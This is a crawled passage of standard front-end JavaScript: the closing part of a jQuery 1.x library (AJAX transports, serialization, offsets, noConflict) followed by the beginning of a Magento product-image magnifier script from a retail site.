				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/magnifier/magnifier.js
body_size: 20098
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

(function ($) {
    $.fn.magnify = function (options) {
        'use strict';

        var magnify = new Magnify($(this), options);

        /* events must be tracked here */

        /**
         * Return that from _init function
         *
         */
        return magnify;
    };

    function Magnify(element, options) {
        var customUserOptions = options || {},
            $box = $(element),
            $thumb,
            that = this,
            largeWrapper = options.largeWrapper || '.magnifier-preview',
            $magnifierPreview = $(largeWrapper);

        curThumb = null,
        magnifierOptions = {
            x: 0,
            y: 0,
            w: 0,
            h: 0,
            lensW: 0,
            lensH: 0,
            lensBgX: 0,
            lensBgY: 0,
            largeW: 0,
            largeH: 0,
            largeL: 0,
            largeT: 0,
            zoom: 2,
            zoomMin: 1.1,
            zoomMax: 5,
            mode: 'outside',
            eventType: 'click',
            status: 0,
            zoomAttached: false,
            zoomable: customUserOptions.zoomable !== undefined ?
                customUserOptions.zoomable
                : false,
            onthumbenter: customUserOptions.onthumbenter !== undefined ?
                customUserOptions.onthumbenter
                : null,
            onthumbmove: customUserOptions.onthumbmove !== undefined ?
                customUserOptions.onthumbmove
                : null,
            onthumbleave: customUserOptions.onthumbleave !== undefined ?
                customUserOptions.onthumbleave
                : null,
            onzoom: customUserOptions.onzoom !== undefined ?
                customUserOptions.onzoom
                : null
        },
        pos = {
            t: 0,
            l: 0,
            x: 0,
            y: 0
        },
        gId = 0,
        status = 0,
        curIdx = '',
        curLens = null,
        curLarge = null,
        lensbg = customUserOptions.bg !== undefined ?
            customUserOptions.lensbg
            : true,
        gZoom = customUserOptions.zoom !== undefined ?
            customUserOptions.zoom
            : magnifierOptions.zoom,
        gZoomMin = customUserOptions.zoomMin !== undefined ?
            customUserOptions.zoomMin
            : magnifierOptions.zoomMin,
        gZoomMax = customUserOptions.zoomMax !== undefined ?
            customUserOptions.zoomMax
            : magnifierOptions.zoomMax,
        gMode = customUserOptions.mode || magnifierOptions.mode,
        gEventType = customUserOptions.eventType || magnifierOptions.eventType,
        data = {},
        inBounds = false,
        isOverThumb = false,
        rate = 1,
        paddingX = 0,
        paddingY = 0,
        enabled = true,
        showWrapper = true;

        var MagnifyCls = {
            magnifyHidden: 'magnify-hidden',
            magnifyOpaque: 'magnify-opaque',
            magnifyFull: 'magnify-fullimage'
        };

        /**
         * Update Lens positon on.
         *
         */
        that.update = function () {
            updateLensOnLoad();
        };

        /**
         * Init new Magnifier
         *
         */
        that.init = function () {
            _init($box, options);
        };

        function _toBoolean(str) {
            if (typeof str === 'string') {
                if (str === 'true') {
                    return true;
                } else if (str === 'false' || '') {
                    return false;
                }
                console.warn('Wrong type: can\'t be transformed to Boolean');

            } else if (typeof str === 'boolean') {
                return str;
            }
        }

        function createLens(thumb) {
            if ($(thumb).siblings('.magnify-lens').length) {
                return false;
            }
            var lens = $('<div class="magnify-lens magnify-hidden" data-gallery-role="magnifier-zoom"></div>');

            $(thumb).parent().append(lens);
        }

        function updateLensOnLoad(idSelectorMainImg, thumb, largeImgInMagnifyLens, largeWrapper) {
            var magnifyLensElement= $box.find('.magnify-lens'),
                textWrapper;

            if (data[idSelectorMainImg].status === 1) {
                textWrapper = $('<div class="magnifier-loader-text"></div>');
                magnifyLensElement.className = 'magnifier-loader magnify-hidden';
                textWrapper.html('Loading...');
                magnifyLensElement.html('').append(textWrapper);
            } else if (data[idSelectorMainImg].status === 2) {
                magnifyLensElement.addClass(MagnifyCls.magnifyHidden);
                magnifyLensElement.html('');

                largeImgInMagnifyLens.id = idSelectorMainImg + '-large';
                largeImgInMagnifyLens.style.width = data[idSelectorMainImg].largeImgInMagnifyLensWidth + 'px';
                largeImgInMagnifyLens.style.height = data[idSelectorMainImg].largeImgInMagnifyLensHeight + 'px';
                largeImgInMagnifyLens.className = 'magnifier-large magnify-hidden';

                if (data[idSelectorMainImg].mode === 'inside') {
                    magnifyLensElement.append(largeImgInMagnifyLens);
                } else {
                    largeWrapper.html('').append(largeImgInMagnifyLens);
                }
            }

            data[idSelectorMainImg].lensH = data[idSelectorMainImg].lensH > $thumb.height() ? $thumb.height() : data[idSelectorMainImg].lensH;

            if (Math.round(data[idSelectorMainImg].lensW) === 0) {
                magnifyLensElement.css('display', 'none');
            } else {
                magnifyLensElement.css({
                    width: Math.round(data[idSelectorMainImg].lensW) + 'px',
                    height: Math.round(data[idSelectorMainImg].lensH) + 'px',
                    display: ''
                });
            }
        }

        function getMousePos() {
            var xPos = pos.x - magnifierOptions.x,
                yPos = pos.y - magnifierOptions.y,
                t,
                l;

            inBounds =  xPos < 0 || yPos < 0 || xPos > magnifierOptions.w || yPos > magnifierOptions.h  ? false : true;

            l = xPos - magnifierOptions.lensW / 2;
            t = yPos - magnifierOptions.lensH / 2;

            if (xPos < magnifierOptions.lensW / 2) {
                l = 0;
            }

            if (yPos < magnifierOptions.lensH / 2) {
                t = 0;
            }

            if (xPos - magnifierOptions.w + Math.ceil(magnifierOptions.lensW / 2) > 0) {
                l = magnifierOptions.w - Math.ceil(magnifierOptions.lensW + 2);
            }

            if (yPos - magnifierOptions.h + Math.ceil(magnifierOptions.lensH / 2) > 0) {
                t = magnifierOptions.h - Math.ceil(magnifierOptions.lensH);
            }

            pos.l = l;
            pos.t = t;

            magnifierOptions.lensBgX = pos.l;
            magnifierOptions.lensBgY = pos.t;

            if (magnifierOptions.mode === 'inside') {
                magnifierOptions.largeL = Math.round(xPos * (magnifierOptions.zoom - magnifierOptions.lensW / magnifierOptions.w));
                magnifierOptions.largeT = Math.round(yPos * (magnifierOptions.zoom - magnifierOptions.lensH / magnifierOptions.h));
            } else {
                magnifierOptions.largeL = Math.round(magnifierOptions.lensBgX * magnifierOptions.zoom * (magnifierOptions.largeWrapperW / magnifierOptions.w));
                magnifierOptions.largeT = Math.round(magnifierOptions.lensBgY * magnifierOptions.zoom * (magnifierOptions.largeWrapperH / magnifierOptions.h));
            }
        }

        function onThumbEnter() {
            if (_toBoolean(enabled)) {
                magnifierOptions = data[curIdx];
                curLens = $box.find('.magnify-lens');

                if (magnifierOptions.status === 2) {
                    curLens.removeClass(MagnifyCls.magnifyOpaque);
                    curLarge = $('#' + curIdx + '-large');
                    curLarge.removeClass(MagnifyCls.magnifyHidden);
                } else if (magnifierOptions.status === 1) {
                    curLens.className = 'magnifier-loader';
                }
            }
        }

        function onThumbLeave() {
